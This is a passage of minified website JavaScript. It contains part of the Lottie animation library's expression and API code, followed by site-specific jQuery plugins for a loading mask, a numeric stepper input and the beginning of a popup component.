f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function i(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;var i,s,a=this.comp.renderedFrame/this.comp.globalData.frameRate,r=a-t,n=1<e?(a+t-r)/(e-1):1,o=0,h=0;for(i=this.pv.length?createTypedArray("float32",this.pv.length):0;o<e;){if(s=this.getValueAtTime(r+o*n),this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]+=s[h];else i+=s;o+=1}if(this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]/=e;else i/=e;return i}var s=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(t,e,i){var a=s(t,e,i);return a.dynamicProperties.length?a.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(a):a.getValueAtTime=function(t){}.bind(a),a.setGroupProperty=expressionHelpers.setGroupProperty,a};var a=PropertyFactory.getProp;PropertyFactory.getProp=function(s,r,n,o,h){var l=a(s,r,n,o,h);l.kf?l.getValueAtTime=expressionHelpers.getValueAtTime.bind(l):l.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(l),l.setGroupProperty=expressionHelpers.setGroupProperty,l.loopOut=t,l.loopIn=e,l.smooth=i,l.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(l),l.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(l),l.numKeys=1===r.a?r.k.length:0,l.propertyIndex=r.ix;var p=0;return 0!==n&&(p=createTypedArray("float32",1===r.a?r.k[0].s.length:r.k.length)),l._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:p},expressionHelpers.searchExpressions(s,r,l),l.k&&h.addDynamicProperty(l),l};var r=ShapePropertyFactory.getConstructorFunction(),n=ShapePropertyFactory.getKeyframedConstructorFunction();function o(){}o.prototype={vertices:function(t,e){this.k&&this.getValue();var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0));var s,a=i._length,r=i[t],n=i.v,o=createSizedArray(a);for(s=0;s<a;s+=1)o[s]="i"===t||"o"===t?[r[s][0]-n[s][0],r[s][1]-n[s][1]]:[r[s][0],r[s][1]];return o},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var s,a=this._segmentsLength,r=a.lengths,n=a.totalLength*t,o=0,h=r.length,l=0;o<h;){if(l+r[o].addedLength>n){var p=o,d=i.c&&o===h-1?0:o+1,c=(n-l)/r[o].addedLength;s=bez.getPointInSegment(i.v[p],i.v[d],i.o[p],i.i[d],c,r[o]);break}l+=r[o].addedLength,o+=1}return s||(s=i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]]),s},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),a=this.pointOnPath(t+.001,e),r=a[0]-s[0],n=a[1]-s[1],o=Math.sqrt(Math.pow(r,2)+Math.pow(n,2));return 0===o?[0,0]:"tangent"===i?[r/o,n/o]:[-n/o,r/o]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([o],r),extendPrototype([o],n),n.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},n.prototype.initiateExpression=ExpressionManager.initiateExpression;var h=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){var r=h(t,e,i,s,a);return r.propertyIndex=e.ix,r.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,r):4===i&&expressionHelpers.searchExpressions(t,e.ks,r),r.k&&t.addDynamicProperty(r),r}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i=this.calculateExpression(e);if(t.t===i)return t;var s={};return this.copyData(s,t),s.t=i.toString(),s.__complete=!1,s},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0};var ShapeExpressionInterface=function(){function t(t,d,c){var u,m=[],f=t?t.length:0;for(u=0;u<f;u+=1)"gr"==t[u].ty?m.push(e(t[u],d[u],c)):"fl"==t[u].ty?m.push(i(t[u],d[u],c)):"st"==t[u].ty?m.push(s(t[u],d[u],c)):"tm"==t[u].ty?m.push(a(t[u],d[u],c)):"tr"==t[u].ty||("el"==t[u].ty?m.push(r(t[u],d[u],c)):"sr"==t[u].ty?m.push(n(t[u],d[u],c)):"sh"==t[u].ty?m.push(p(t[u],d[u],c)):"rc"==t[u].ty?m.push(o(t[u],d[u],c)):"rd"==t[u].ty?m.push(h(t[u],d[u],c)):"rp"==t[u].ty&&m.push(l(t[u],d[u],c)));return m}function e(e,i,s){var a=function(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return a.content;default:return a.transform}};a.propertyGroup=function(t){return 1===t?a:s(t-1)};var r,n,o,h,l,p=(r=e,n=i,o=a.propertyGroup,(l=function(t){for(var e=0,i=h.length;e<i;){if(h[e]._name===t||h[e].mn===t||h[e].propertyIndex===t||h[e].ix===t||h[e].ind===t)return h[e];e+=1}if("number"==typeof t)return h[t-1]}).propertyGroup=function(t){return 1===t?l:o(t-1)},h=t(r.it,n.it,l.propertyGroup),l.numProperties=h.length,l.propertyIndex=r.cix,l._name=r.nm,l),d=function(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return t.a.ix===e||"Anchor Point"===e?a.anchorPoint:t.o.ix===e||"Opacity"===e?a.opacity:t.p.ix===e||"Position"===e?a.position:t.r.ix===e||"Rotation"===e||"ADBE Vector Rotation"===e?a.rotation:t.s.ix===e||"Scale"===e?a.scale:t.sk&&t.sk.ix===e||"Skew"===e?a.skew:t.sa&&t.sa.ix===e||"Skew Axis"===e?a.skewAxis:void 0}return e.transform.mProps.o.setGroupProperty(s),e.transform.mProps.p.setGroupProperty(s),e.transform.mProps.a.setGroupProperty(s),e.transform.mProps.s.setGroupProperty(s),e.transform.mProps.r.setGroupProperty(s),e.transform.mProps.sk&&(e.transform.mProps.sk.setGroupProperty(s),e.transform.mProps.sa.setGroupProperty(s)),e.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(e.transform.mProps.o)},position:{get:ExpressionPropertyInterface(e.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(e.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(e.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(e.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(e.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(e.transform.mProps.sa)},_name:{value:t.nm}}),a.ty="tr",a.mn=t.mn,a.propertyGroup=i,a}(e.it[e.it.length-1],i.it[i.it.length-1],a.propertyGroup);return a.content=p,a.transform=d,Object.defineProperty(a,"_name",{get:function(){return e.nm}}),a.numProperties=e.np,a.propertyIndex=e.ix,a.nm=e.nm,a.mn=e.mn,a}function i(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}function s(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}function a(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return e===t.e.ix||"End"===e||"end"===e?a.end:e===t.s.ix?a.start:e===t.o.ix?a.offset:void 0}return a.propertyIndex=t.ix,e.s.setGroupProperty(s),e.e.setGroupProperty(s),e.o.setGroupProperty(s),a.propertyIndex=t.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(e.s)},end:{get:ExpressionPropertyInterface(e.e)},offset:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm}}),a.mn=t.mn,a}function r(t,e,i){function s(t){return 1==t?r:i(--t)}r.propertyIndex=t.ix;var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.s.ix===e?r.size:void 0}return a.s.setGroupProperty(s),a.p.setGroupProperty(s),Object.defineProperties(r,{size:{get:ExpressionPropertyInterface(a.s)},position:{get:ExpressionPropertyInterface(a.p)},_name:{value:t.nm}}),r.mn=t.mn,r}function n(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.rotation:t.pt.ix===e?r.points:t.or.ix===e||"ADBE Vector Star Outer Radius"===e?r.outerRadius:t.os.ix===e?r.outerRoundness:!t.ir||t.ir.ix!==e&&"ADBE Vector Star Inner Radius"!==e?t.is&&t.is.ix===e?r.innerRoundness:void 0:r.innerRadius}return r.propertyIndex=t.ix,a.or.setGroupProperty(s),a.os.setGroupProperty(s),a.pt.setGroupProperty(s),a.p.setGroupProperty(s),a.r.setGroupProperty(s),t.ir&&(a.ir.setGroupProperty(s),a.is.setGroupProperty(s)),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},rotation:{get:ExpressionPropertyInterface(a.r)},points:{get:ExpressionPropertyInterface(a.pt)},outerRadius:{get:ExpressionPropertyInterface(a.or)},outerRoundness:{get:ExpressionPropertyInterface(a.os)},innerRadius:{get:ExpressionPropertyInterface(a.ir)},innerRoundness:{get:ExpressionPropertyInterface(a.is)},_name:{value:t.nm}}),r.mn=t.mn,r}function o(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.roundness:t.s.ix===e||"Size"===e||"ADBE Vector Rect Size"===e?r.size:void 0}return r.propertyIndex=t.ix,a.p.setGroupProperty(s),a.s.setGroupProperty(s),a.r.setGroupProperty(s),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},roundness:{get:ExpressionPropertyInterface(a.r)},size:{get:ExpressionPropertyInterface(a.s)},_name:{value:t.nm}}),r.mn=t.mn,r}function h(t,e,i){var s=e;function a(e){if(t.r.ix===e||"Round Corners 1"===e)return a.radius}return a.propertyIndex=t.ix,s.rd.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{radius:{get:ExpressionPropertyInterface(s.rd)},_name:{value:t.nm}}),a.mn=t.mn,a}function l(t,e,i){function s(t){return 1==t?r:i(--t)}var a=e;function r(e){return t.c.ix===e||"Copies"===e?r.copies:t.o.ix===e||"Offset"===e?r.offset:void 0}return r.propertyIndex=t.ix,a.c.setGroupProperty(s),a.o.setGroupProperty(s),Object.defineProperties(r,{copies:{get:ExpressionPropertyInterface(a.c)},offset:{get:ExpressionPropertyInterface(a.o)},_name:{value:t.nm}}),r.mn=t.mn,r}function p(t,e,i){var s=e.sh;function a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}return function(e,i,s){var a;function r(t){if("number"==typeof t)return a[t-1];for(var e=0,i=a.length;e<i;){if(a[e]._name===t)return a[e];e+=1}}return r.propertyGroup=s,a=t(e,i,r),r.numProperties=a.length,r}}(),TextExpressionInterface=function(t){var e;function i(){}return Object.defineProperty(i,"sourceText",{get:function(){t.textProperty.getValue();var i=t.textProperty.currentData.t;return void 0!==i&&(t.textProperty.currentData.t=void 0,(e=new String(i)).value=i||new String(i)),e}}),i},LayerExpressionInterface=function(){function t(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}return i.applyToPointArray(t[0],t[1],t[2]||0)}function e(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}return i.inversePoint(t)}function i(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length){var i,s=this._elem.hierarchy.length;for(i=0;i<s;i+=1)this._elem.hierarchy[i].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}return e.inversePoint(t)}function s(){return[1,1,1,1]}return function(a){var r;function n(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return n.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return r;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return n.effect}}n.toWorld=t,n.fromWorld=e,n.toComp=t,n.fromComp=i,n.sampleImage=s,n.sourceRectAtTime=a.sourceRectAtTime.bind(a);var o=getDescriptor(r=TransformExpressionInterface((n._elem=a).finalTransform.mProp),"anchorPoint");return Object.defineProperties(n,{hasParent:{get:function(){return a.hierarchy.length}},parent:{get:function(){return a.hierarchy[0].layerInterface}},rotation:getDescriptor(r,"rotation"),scale:getDescriptor(r,"scale"),position:getDescriptor(r,"position"),opacity:getDescriptor(r,"opacity"),anchorPoint:o,anchor_point:o,transform:{get:function(){return r}},active:{get:function(){return a.isInRange}}}),n.startTime=a.data.st,n.index=a.data.ind,n.source=a.data.refId,n.height=0===a.data.ty?a.data.h:100,n.width=0===a.data.ty?a.data.w:100,n.inPoint=a.data.ip/a.comp.globalData.frameRate,n.outPoint=a.data.op/a.comp.globalData.frameRate,n._name=a.data.nm,n.registerMaskInterface=function(t){n.mask=new MaskManagerInterface(t,a)},n.registerEffectsInterface=function(t){n.effect=t},n}}(),CompExpressionInterface=function(t){function e(e){for(var i=0,s=t.layers.length;i<s;){if(t.layers[i].nm===e||t.layers[i].ind===e)return t.elements[i].layerInterface;i+=1}return null}return Object.defineProperty(e,"_name",{value:t.data.nm}),(e.layer=e).pixelAspect=1,e.height=t.data.h||t.globalData.compSize.h,e.width=t.data.w||t.globalData.compSize.w,e.pixelAspect=1,e.frameDuration=1/t.globalData.frameRate,e.displayStartTime=0,e.numLayers=t.layers.length,e},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}if(Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p)var i=ExpressionPropertyInterface(t.p);return Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function t(t){this.compositions.push(t)}return function(){function e(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return e.compositions=[],e.currentFrame=0,e.registerComposition=t,e}}(),EffectsExpressionInterface=function(){function t(i,s,a,r){var n,o=[],h=i.ef.length;for(n=0;n<h;n+=1)5===i.ef[n].ty?o.push(t(i.ef[n],s.effectElements[n],s.effectElements[n].propertyGroup,r)):o.push(e(s.effectElements[n],i.ef[n].ty,r,l));function l(t){return 1===t?p:a(t-1)}var p=function(t){for(var e=i.ef,s=0,a=e.length;s<a;){if(t===e[s].nm||t===e[s].mn||t===e[s].ix)return 5===e[s].ty?o[s]:o[s]();s+=1}return o[0]()};return p.propertyGroup=l,"ADBE Color Control"===i.mn&&Object.defineProperty(p,"color",{get:function(){return o[0]()}}),Object.defineProperty(p,"numProperties",{get:function(){return i.np}}),p.active=p.enabled=0!==i.en,p}function e(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}return{createEffectsInterface:function(e,i){if(e.effectsManager){var s,a=[],r=e.data.ef,n=e.effectsManager.effectElements.length;for(s=0;s<n;s+=1)a.push(t(r[s],e.effectsManager.effectElements[s],i,e));return function(t){for(var i=e.data.ef||[],s=0,r=i.length;s<r;){if(t===i[s].nm||t===i[s].mn||t===i[s].ix)return a[s];s+=1}}}}}}(),MaskManagerInterface=function(){function t(t,e){this._mask=t,this._data=e}return Object.defineProperty(t.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(t.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,i){var s,a=createSizedArray(e.viewData.length),r=e.viewData.length;for(s=0;s<r;s+=1)a[s]=new t(e.viewData[s],e.masksProperties[s]);return function(t){for(s=0;s<r;){if(e.masksProperties[s].nm===t)return a[s];s+=1}}}}(),ExpressionPropertyInterface=function(){var t={pv:0,v:0,mult:1},e={pv:[0,0,0],v:[0,0,0],mult:1};function i(t,e,i){Object.defineProperty(t,"velocity",{get:function(){return e.getVelocityAtTime(e.comp.currentFrame)}}),t.numKeys=e.keyframes?e.keyframes.length:0,t.key=function(s){if(t.numKeys){var a;a="s"in e.keyframes[s-1]?e.keyframes[s-1].s:"e"in e.keyframes[s-2]?e.keyframes[s-2].e:e.keyframes[s-2].s;var r="unidimensional"===i?new Number(a):Object.assign({},a);return r.time=e.keyframes[s-1].t/e.elem.comp.globalData.frameRate,r}return 0},t.valueAtTime=e.getValueAtTime,t.speedAtTime=e.getSpeedAtTime,t.velocityAtTime=e.getVelocityAtTime,t.propertyGroup=e.propertyGroup}function s(){return t}return function(a){return a?"unidimensional"===a.propType?function(e){e&&"pv"in e||(e=t);var s=1/e.mult,a=e.pv*s,r=new Number(a);return r.value=a,i(r,e,"unidimensional"),function(){return e.k&&e.getValue(),a=e.v*s,r.value!==a&&((r=new Number(a)).value=a,i(r,e,"unidimensional")),r}}(a):function(t){t&&"pv"in t||(t=e);var s=1/t.mult,a=t.pv.length,r=createTypedArray("float32",a),n=createTypedArray("float32",a);return r.value=n,i(r,t,"multidimensional"),function(){t.k&&t.getValue();for(var e=0;e<a;e+=1)r[e]=n[e]=t.v[e]*s;return r}}(a):s}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];var s,a,r=i.length;for(s=0;s<r;s++)a=new GroupEffect(i[s],e),this.effectElements.push(a)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function t(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(e,i){this.pv=1,this.comp=e.comp,this.elem=e,this.mult=.01,this.propType="textSelector",this.textTotal=i.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(e,i,this),this.getMult=t,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);var i,s,a=this.data.ef.length,r=this.data.ef;for(i=0;i<a;i+=1){switch(s=null,r[i].ty){case 0:s=new SliderEffect(r[i],e,this);break;case 1:s=new AngleEffect(r[i],e,this);break;case 2:s=new ColorEffect(r[i],e,this);break;case 3:s=new PointEffect(r[i],e,this);break;case 4:case 7:s=new CheckboxEffect(r[i],e,this);break;case 10:s=new LayerIndexEffect(r[i],e,this);break;case 11:s=new MaskIndexEffect(r[i],e,this);break;case 5:s=new EffectsManager(r[i],e,this);break;default:s=new NoValueEffect(r[i],e,this)}s&&this.effectElements.push(s)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,"");renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);return lottie})),function(t,e,i){var s={options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame((function(){t.addClass("active")})):e.setTimeout((function(){t.addClass("active")}),16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(e){var i=this._mask||t(">.mask",this.element);return this._mask&&this._mask.length?(this._mask=i,i):(i=null,e&&(i=t('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=i,console.log(i),i)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}};e.Loewy.createPlugin("loadingMask",s)}(jQuery,window),function(t,e,i){var s={options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue&&(this.stepValue=1)),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=t('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=t('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",t.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(e){t(e.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),e.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),this.maxValue!==i&&t>this.maxValue&&(t=this.maxValue),t!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}};e.Loewy.createPlugin("numInput",s)}(jQuery,window),function(t,e,i){var s=function(e,i){var s=null;(e instanceof t||e instanceof Element)&&(s=t(e));return this.id=Math.round(99*Math.random()+1),this.options=t.extend({className:"",fade:!1,modal:!1,forceContent:!1,showNewPopup:!1,onClose:t.noop,onOpen:t.noop},i),this.options.forceContent&&s&&(s=null),this.htmlClass="popupActive",this.html=t("html"),this.template='<div id="popup_'+this.id+'" class="popup ____popup_plugin"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&(this.options.showNewPopup||this.destroy()),this.popup=s||t(this.template),this.popup.addClass(this.options.className),this.close=t(".popup-inner > 